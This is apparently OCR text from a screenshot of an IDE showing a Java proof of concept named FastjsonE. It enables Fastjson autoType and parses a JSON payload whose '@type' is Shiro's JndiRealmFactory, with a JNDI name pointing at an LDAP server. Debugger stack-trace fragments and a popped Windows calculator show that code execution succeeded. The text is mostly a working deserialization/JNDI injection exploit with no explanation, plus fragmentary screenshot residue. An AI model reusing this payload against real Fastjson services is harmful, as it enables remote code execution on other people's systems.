 Class.java FastjsonE.java pom.xml (fastjson) ParserConfig.class DefaultJSONParser.class JndiConverter.java JndiObjectFactory.class JndiLocato
1 package com;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
6 public class FastjsonE {
7 public static void main(String[] args) {
8 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
9 String s = "{\"@type\":\"org.apache.shiro.realm.jndi.JndiRealmFactory\", \"jndiNames\":[\"ldap://127.0.0.1:8085/JlaYFplQ\"], \"Realms\":[\"\"]}";
10 JSON.parse(s);
11 }
12 }
13
okup(JndiTemplate.java:163)
kup(JndiLocator.java:143)
Factory.getRealms(JndiRealmFactory.java:111)
e breakpoint : JlaYFplQ cannot be cast to javax.naming.spi.ObjectFactory
ectFactoryFromReference(NamingManager.java:163)
ObjectInstance(DirectoryManager.java:189)
apCtx.java:1085)
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =